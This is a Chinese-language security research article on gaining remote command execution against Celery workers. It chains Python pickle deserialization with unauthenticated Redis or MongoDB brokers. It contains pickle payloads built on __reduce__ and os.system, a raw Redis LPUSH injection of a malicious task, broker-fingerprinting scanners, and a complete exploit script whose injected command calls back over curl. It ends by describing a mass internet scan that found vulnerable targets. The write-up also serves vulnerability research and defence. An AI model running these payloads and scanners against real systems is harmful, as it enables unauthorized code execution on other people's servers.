漏洞组合拳 – 攻击分布式节点
分布式系统大都需要依赖于消息队列中间件来解决异步处理、应用耦合等问题,消息队列中间件的选择又依赖于整体系统的设计和实现,消息的封装、传递、处理贯穿了整个系统,如果在某一个关键处理逻辑点上出现了安全问题,那么整个分布式节点都有可能受到破坏。
流行的开发语言几乎都存在序列化处理不当导致的命令执行问题,如 Python 里类的魔术方法 __reduce__() 会在 pickle 库进行反序列化的时候进行调用,PHP 中类的魔术方法 __wakup() 同样也会在实例进行反序列化的时候调用等等。
从开发者角度看来,开发语言提供的数据序列化方式方便了实例对象进行跨应用传递,程序A 和 程序B 能够通过序列化数据传递方式来远程访问实例对象或者远程调用方法(如 Java 中的 RMI);而站在安全研究者角度,这种跨应用的数据传递或者调用方式可能存在对象数据篡改和方法恶意调用的安全隐患。
在消息队列的实现中,消息数据的序列化(封装)方式就成了一颗定时炸弹,不安全的序列化方式可能会导致消息数据被篡改,从而引发反序列化(数据解析)后的一些列安全问题。
消息队列中间件的选择也是一大问题,常见的有 RabbitMQ,ActiveMQ,Kafka,Redis 等,而像 Redis 这种存在未授权访问问题的组件如果被攻击者所控制,即可通过组件直接向消息队列中插入数据,轻则影响整个分布式节点的逻辑处理,重则直接插入恶意数据结合反序列化等问题对节点群进行攻击。
说了这么多,总结一下上面提到的几个安全问题:
-
各语言中存在的序列化问题可直接导致远程命令执行;
-
消息队列的实现常常会直接使用语言自身的序列化(或相似的)方式封装消息;
-
分布式系统使用的消息队列中间件种类繁多,其中某些分布式框架使用了像 Redis 这种存在着未授权访问问题的组件;
-
消息队列中消息的篡改会直接或间接影响到分布式节点;
将这 4 个安全问题或者说是漏洞结合在一起,即可成为一种可直接入侵和破坏分布式节点的攻击方法。那么,是否存在真正满足上述问题的实例呢?目前,已经发现了 Python 中 Celery 分布式框架确实存在这样的问题,下面我会针对上诉 4 个问题以 Celery 分布式框架为例来说明如何攻击分布式节点打出漏洞组合拳。
一、老生常谈 Python 序列化
Celery 分布式框架是由 Python 语言所编写的,为了下面更好的说明问题,所以这里首先简单的回顾一下 Python 序列化的安全问题。
1. 简单的序列化例子
Python 中有这么一个名为 pickle 的模块用于实例对象的序列化和反序列化,一个简单的例子:
import base64
import pickle
class MyObj(object):
loa = 'hello my object'
t_obj = MyObj()
serialized = base64.b64encode(pickle.dumps(t_obj))
print('--> pickling MyObj instance {} and Base64 it\ngot "{}"'.format(t_obj, serialized))
print('--> unpickling serialized data\nwith "{}"'.format(serialized))
obj = pickle.loads(base64.b64decode(serialized))
print('** unpickled object is {}'.format(obj))
print('{} -> loa = {}'.format(obj, obj.loa))
因 pickle 模块对实例对象进行序列化时产生的是二进制结构数据,传输的时候常常会将其进行 Base64 编码,这样可以有效地防止字节数据丢失。上面的程序作用是将一个 MyObj 类实例进行序列化并进行 Base64 编码然后进行解码反序列化重新得到实例的一个过程,运行程序后得到输出:


通过截图可以看到序列化前和序列化后的实例是不同的(对象地址不同),并且通常反序列化时实例化一个类实例,当前的运行环境首先必须定义了该类型才能正常序列化,否则可能会遇到找不到正确类型无法进行反序列化的情况,例如将上诉过程分文两个文件 serializer.py 和 unserializer.py,前一个文件用于实例化 MyObj 类并将其序列化然后经 Base64 编码输出,而后一个文件用于接收一串字符串,将其 Base64 解码后进行反序列化:
# serializer.py import base64 import pickle class MyObj(object): loa = 'hello my object' print(base64.b64encode(pickle.dumps(MyObj())))
# unserializer.py import sys import base64 import pickle print(pickle.loads(base64.b64decode(sys.argv[1])))
就上面所说,在反序列化时如果环境中不存在反序列化类型的定义,因为 unserializer.py 中未定义 MyObj 类,则在对 serializer.py 输出结果进行反序列化时会失败报错,提示找不到 MyObj:
2. Trick 使得反序列化变得危险
看似反序列化并不能实例化任意对象(运行环境依赖),但有那么些 tricks 可以达到进行反序列化即可任意代码执行的效果。
如果一个类定义了 __reduce__() 函数,那么在对其实例进行反序列化的时候,pickle 会通过 __reduce__() 函数去寻找正确的重新类实例化过程。(__reduce__() 函数详细文档参考)
例如这里我在 MyObj 类中定义 __reduce__() 函数:
...
class MyObj(object):
loa = 'hello my object'
def __reduce__(self):
return (str, ('replaced by __reduce__() method', ))
...
然后再执行上一节的程序过程,会直接得到输出:

这里不再报错是因为,MyObj 在进行序列化的时候,将重新构建类的过程写进了序列化数据里,pickle 在进行反序列化的时候会遵循重建过程去执行相应操作,这里是使用内置的 str 函数去操作参数 'replaced by __reduce__() method' 并返回,所以成功反序列化并输出的字符串。
有了 __reduce__() 这个函数,就可以利用该特性在反序列化的时候直接执行任意代码了,如下示例代码:
# evil.py
import os
import base64
import pickle
class CMD(object):
def __reduce__(self):
return (os.system, ('whoami', ))
print(base64.b64encode(pickle.dumps(CMD())))
运行得到编码后的序列化数据:
Y3Bvc2l4CnN5c3RlbQpwMAooUyd3aG9hbWknCnAxCnRwMgpScDMKLg==
这里需要主要的是 os.system('whoami') 这个过程不是在序列化过程执行的,而是将这个过程以结构化的数据存于了序列化数据中,这里可以看一下二进制序列化数据:
➜ demo echo -n "Y3Bvc2l4CnN5c3RlbQpwMAooUyd3aG9hbWknCnAxCnRwMgpScDMKLg==" | base64 -D | xxd 0000000: 6370 6f73 6978 0a73 7973 7465 6d0a 7030 cposix.system.p0 0000010: 0a28 5327 7768 6f61 6d69 270a 7031 0a74 .(S'whoami'.p1.t 0000020: 7032 0a52 7033 0a2e p2.Rp3.. ➜ demo
数据都是以 Python pickle 序列化数据结构进行整合的,具体底层协议实现可参考官方文档。
对上面的序列化数据使用 unserializer.py 进行反序列化操作时,会触发类重构操作,从而执行 os.system('whoami'):

历史上框架或者应用由于 Python 反序列化问题导致的任意命令执行并不少见,如 Django 低版本使用了 pickle 作为 Session 数据默认的序列化方式,在设置了使用 Cookie 进行 Session 数据存储的时候,会使得攻击者直接构造恶意 Cookie 值,触发恶意的反序列化进行任意命令执行;又一些程序可接受一串序列化数据作为输入,如 SQLMAP 之前的 --pickled-options 运行参数就可以传入由 pickle 模块序列化后的数据。虽然官方有对 pickle 模块进行安全声明,指明了不要反序列化未受信任的数据来源,但是现实应用逻辑繁杂,常会有这样的数据可控的点出现,也是不太好避免的。
二、分布式框架 Celery
回顾完 Python 序列化的问题,这时候转过来看一下 Celery 这个分布式框架。
1. 使用框架进行简单的任务下发
Celery 借助消息队列中间件进行消息(任务)的传递,一个简单利用 Celery 框架进行任务下发并执行的例子:
# celery_simple.py
from celery import Celery
app = Celery('demo', broker='amqp://192.168.99.100//', backend='amqp://192.168.99.100//')
@app.task
def add(x, y):
return x + y
Celery 推荐使用 RabbitMQ 作为 Broker,这里直接在 192.168.99.100 主机上开启 RabbitMQ 服务,然后在终端使用 celery 命令起一个 worker:
celery worker -A celery_simple.app -l DEBUG

然后另起一个 ipython 导入 celery_simple 模块中的 add() 函数,对其进行调用并获取结果:
In [1]: from celery_simple import add In [2]: task = add.apply_async((4, 5)) In [3]: task.result Out[3]: 9
2. 框架中的消息封装方式
本文并不关心框架的具体实现和用法,只关心消息的具体封装方式。在 Celery 框架中有多种可选的消息序列化方式:
-
pickle
-
json
-
msgpack
-
yaml
-
…
可以看到 Celery 框架所使用的消息序列化方式中含有 pickle 的序列化方式,上一部分已经说明了 Python 中 pickle 序列化方式存在的安全隐患,而 Celery 框架却支持这种方式对消息进行封装,并且在 4.0.0 版本以前默认使用的也是 pickle 序列化方式。
为了弄明白 Celery 的消息格式,这里将 Broker 换成 Redis 方便直接查看数据。
# celery_simple.py
from celery import Celery
app = Celery('demo', broker='redis://:@192.168.99.100:6379/0', backend='redis://:@192.168.99.100:6379/0')
@app.task
def add(x, y):
return x + y
这里先不起 worker 进程,直接使用 ipython 进行任务下发:
In [1]: from celery_simple import add In [2]: task = add.apply_async((4, 9))
这时候查看 Redis 里面的数据:

可以看到 Redis 里面存在两个键,celery 和 _kombu.binding.celery,这里解释一下具体两个键的具体含义。在 Celery 中消息可以根据路由设置分发到不同的任务上,例如这里 add() 函数由于没有进行特别的设置,所以其所处的消息队列为名为 celery 的队列,exchange 和 routing_key 值都为 celery,所有满足路由({"queue":"celery","exchange":"celery","routing_key":"celery"})的消息都会发到该 worker 上,然后 worker 根据具体的调用请求去寻找注册的函数使用参数进行调用。
而刚刚提到的 Reids 中的键 _kombu.binding.celery 表示存在一个名为 celery 的队列,其 exchange和 routing_key 的信息保存在该集合里:

而键 celery 里面存储的就是每一个 push 到队列里面的具体消息信息:

可以看到是一个 JSON 格式的数据,为了更方便的进行字段分析,将其提出来格式化显示为:
{
"body": "gAJ9cQAoWAMAAAB1dGNxAYhYAgAAAGlkcQJYJAAAADFkOGZhN2FlLTEyZjYtNDIyOS05ZWI5LTk5ZDViYmI5ZGFiZXEDWAUAAABjaG9yZHEETlgGAAAAa3dhcmdzcQV9cQZYBAAAAHRhc2txB1gRAAAAY2VsZXJ5X3NpbXBsZS5hZGRxCFgIAAAAZXJyYmFja3NxCU5YAwAAAGV0YXEKTlgJAAAAY2FsbGJhY2tzcQtOWAQAAABhcmdzcQxLBEsJhnENWAcAAAB0YXNrc2V0cQ5OWAcAAABleHBpcmVzcQ9OWAkAAAB0aW1lbGltaXRxEE5OhnERWAcAAAByZXRyaWVzcRJLAHUu",
"headers": {},
"content-encoding": "binary",
"content-type": "application/x-python-serialize",
"properties": {
"body_encoding": "base64",
"reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525",
"correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe",
"delivery_info": {
"routing_key": "celery",
"exchange": "celery",
"priority": 0
},
"delivery_mode": 2,
"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"
}}
在上面的消息数据中,properties 里包含了消息的路由信息和标识性的 UUID 值,而其中properties.body_encoding 的值则表示消息主体 body 的编码方式,这里默认为 base64 编码。在 Celery 分布式框架中,worker 端在获取到消息数据时会根据 properties.body_encoding 的值对消息主体 body 进行解码,即 base64.b64decode(body),而消息数据中的 content-type 指明了消息主体(具体的任务数据)的序列化方式,由于采用了默认的配置所以这里使用的是 Python 内置序列化模块 pickle 对任务数据进行的序列化。
将消息主体经 base64 解码和反序列化(即之前 unserializer.py 文件功能) 操作以后得到具体的任务数据:

格式化任务数据为:
{
'args': (4, 9), // 传递进 celery_simple.add 函数中的参数
'timelimit': (None, None), // celery Task 任务执行时间限制
'expires': None,
'taskset': None,
'kwargs': {},
'retries': 0,
'callbacks': None, // Task 任务回调
'chord': None,
'id': '1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe', // 任务唯一 ID
'eta': None,
'errbacks': None,
'task': 'celery_simple.add', // 任务执行的具体方法
'utc': True}
任务数据标明了哪一个注册的 Task 将会被调用执行,其执行的参数是什么等等。这里任务数据已经不在重要,从上面这个分析过程中我们已经得到了这么一个结论:Celery 分布式节点 worker 在获取到消息数据后,默认配置下会使用 pickle 对消息主体进行反序列化。
3. 构造恶意消息数据
那么如果在 Broker 中添加一个假任务,其消息主体包含了之前能够进行命令执行的序列化数据,那么在 worker 端对其进行反序列化的时候是不是就能够执行任意代码了呢?下面就来证明这个假设。
这里直接对消息主体 body 进行构造,根据第一节回顾的 Python 序列化利用方式,构造 Payload 使得在反序列化的时候能够执行命令并将结果进行返回(方便后面验证):
import base64
import pickle
import commands
class LS(object):
def __reduce__(self):
return (commands.getstatusoutput, ('ls', ))
print(base64.b64encode(pickle.dumps(LS())))
运行程序生成具体 Payload 数据:
Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou
使用刚才分析过的消息数据,将消息主体的值替换为上面生成的 Payload 得到构造的假消息:
{
"body": "Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou",
"headers": {},
"content-encoding": "binary",
"content-type": "application/x-python-serialize",
"properties": {
"body_encoding": "base64",
"reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525",
"correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe",
"delivery_info": {
"routing_key": "celery",
"exchange": "celery",
"priority": 0
},
"delivery_mode": 2,
"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"
}}
将假消息通过 Redis 命令行直接添加到 celery 队列任务中:
127.0.0.1:6379> LPUSH celery '{"body":"Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou","headers":{},"content-encoding":"binary","content-type":"application/x-python-serialize","properties":{"body_encoding":"base64","reply_to":"c8b55284-c490-3927-85c5-c68a7fed0525","correlation_id":"1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe","delivery_info":{"routing_key":"celery","exchange":"celery","priority":0},"delivery_mode":2,"delivery_tag":"027bd89a-389e-41d1-857a-ba895e6eccda"}}'
查看一下 celery 队列中的消息情况:

然后起一个 Celery worker 端加载之前的 celery_simple.py 中的 APP,worker 会从队列中取消息进行处理,当处理到插入的假消息时,会由于无法解析任务数据而报错:

worker 端经过 pickle.loads(base64.b64decode(body)) 处理对构造的 Payload 进行的反序列化,由于 Payload 在反序列化时会执行命令并返回执行结构,所以这里 worker 端直接将命令执行的结果当作了任务的具体数据,同时也证明了在 Celery 分布式框架默认配置下(使用了 pickle 序列化方式),进行恶意消息注入会导致 worker 端远程命令执行。
三、利用脆弱的 Broker 代理进行分布式节点攻击

前面已经证明了 Celery 构建的应用中,如果攻击者能够控制 Broker 往消息队列中添加任意消息数据,那么即可构造恶意的消息主体数据,使得 worker 端在对其进行反序列化的时候触发漏洞导致任意命令执行。整个流程为:
1. 检测 Celery 应用中 Broker 特征
那么对于这样一个分布式应用,攻击者是否能够轻易的控制 Broker 呢?在 Celery 支持的消息队列中间件中含有 Reids、MongoDB 这种存在未授权访问问题的服务,因此当一个基于 Celery 框架实现的分布式应用使用了 Redis 或者 MongoDB 作为 Broker 时,极有可能由于中间件未授权访问的问题而被攻击者利用,进行恶意的消息注入。
所以,如何去寻找既存在未授权访问问题,同时又作为 Celery 分布式应用 Broker 的那些脆弱服务呢?根据上一节的分析,已经得知如果 Redis 作为 Broker 时,其 KEYS 值会存在固定的特征:
_kombu.binding.*celery.*unacked.*

而如果是 MongoDB 作为 Broker,在其数据库中会存在这样的 collections:
messagesmessages.broadcastmessages.routing
其中 messages.routing 含有每一个队列以及消息路由的信息,messages 则存储了所有队列中的消息数据。
那么就可以根据不同中间件服务的特征去验证一个 Redis 或者 MongoDB 是否作为 Broker 存在于 Celery 分布式应用中。
针对 Redis 和 MongoDB 可编写出相应的验证脚本,其代码关键部分为:
# celery_broker_redis_check.py
...
CELERY_KEYS = ['celery', 'unacked', '_kombu.binding']
def run(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 6379
r = redis.Redis(ip, int(port), socket_connect_timeout=5)
keys = r.keys()
info = dict(succeed=False, keys=list())
for _k in CELERY_KEYS:
for key in keys:
if _k in key:
info['succeed'] = True
info['keys'].append(key)
return info
...
针对未授权的 Redis 服务,直接对所有 KEYS 值进行特征匹配,如果遇到其 KEY 值包含有 ['celery', 'unacked', '_kombu.binding'] 中任意一个字符串即可判断该服务作为了 Celery 应用的消息队列中间件。
# celery_broker_mongodb_check.py
...
CELERY_COLLECTIONS = ['messages.routing', 'messages.broadcast']
def run(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 27017
conn = pymongo.MongoClient(ip, int(port), connectTimeoutMS=2000,
serverSelectionTimeoutMS=2000)
dbs = conn.database_names()
info = dict(succeed=False, results=dict())
for db in dbs:
colnames = conn.get_database(db).collection_names()
for _col in CELERY_COLLECTIONS:
if any(_col in colname for colname in colnames):
info['succeed'] = True
info['results'][db] = colnames
continue
return info
...
而由于 Celery 在使用 MongoDB 的时候需要指定数据库,所以需要对存在未授权访问的 MongoDB 中的每一个数据库都进行检测,判断其中的集合名称是否符合条件,若符合即可判断其作为了消息队列中间件。
2. 使用脚本进行消息注入攻击分布式节点
使用上面两个脚本在本地环境进行测试:

这里要说明的一个问题就是,不是所有使用了 Celery 分布式框架的应用都配置了 pickle 的序列化方式,若其只配置了 JSON 等其他安全的序列化方式,则就无法利用 Python 反序列化进行命令执行了。
一个简单的真对 Redis Broker 类型的攻击脚本:
# celery_broker_redis_exp.py
import re
import json
import redis
import pickle
import base64
evil_command = 'curl http://127.0.0.1:8000/{}'
def create_evil_task_body(command, body_encoding='base64'):
class Command(object):
def __reduce__(self):
import os
return (os.system, (command, ))
if body_encoding == 'base64':
return base64.b64encode(pickle.dumps(Command()))
def create_evil_message(body):
message = {"body": body,"headers": {},"content-encoding": "binary","content-type": "application/x-python-serialize","properties": {"body_encoding": "base64","reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525","correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe","delivery_info": {"routing_key": "celery","exchange": "celery","priority": 0},"delivery_mode": 2,"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"}}
return json.dumps(message)
def exp(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 6379
r = redis.Redis(ip, int(port), socket_connect_timeout=5)
keys = r.keys()
info = dict(succeed=False, keys=list())
for key in keys:
matched = re.search(r'^_kombu\.binding\.(?P<queue>.*)', key)
if matched:
queue_name = matched.group('queue')
message = create_evil_message(
create_evil_task_body(evil_command.format(queue_name))
)
r.lpush(queue_name, message)
exp('192.168.99.100')
为了测试攻击脚本,首先需要在 192.168.99.100 上开启 Redis 服务并配置为外部可连且无需验证,然后在本地起一个 SimpleHTTPServer 用于接收节点执行命令的请求,最后可直接通过终端配置 Broker 为 Redis 起一个默认的 worker:
celery worker --broker='redis://:@192.168.99.100/0'
整个过程演示:

可以看到通过往消息队列中插入恶意消息,被分布式节点 worker 获取解析后触发了反序列化漏洞导致了远程命令执行。
四、互联网案例检测
上一节内容通过实际的代码和演示过程说明了如何通过特征去验证消息队列中间件是否作为了 Celery 分布式框架的一部分,那么互联网中是否真的存在这样的实例呢。这里再次理一下针对 Celery 分布式节点攻击的思路:
-
找寻那有着未授权访问且用于 Celery 消息队列传递的中间件服务;
-
往消息队列中插入恶意消息数据,因无法确定目标是否允许进行
pickle方式序列化,所以会进行 Payload 盲打; -
等待分布式节点取走消息进行解析,触发反序列化漏洞执行任意代码;
首先针对第一点,利用脚本去扫描互联网中存在未授权访问且用于 Celery 消息队列传递的 Redis 和 MongoDB 服务。通过扫描得到未授权访问的 Redis 有 14000+ 个,而未授权访问的 MongoDB 同样也有 14000+ 个。
针对 14000+ 个存在未授权访问的 Redis 服务使用上一节的验证脚本(celery_broker_redis_check.py)进行批量检测,得到了 86 个目标满足要求,扫描过程截图:
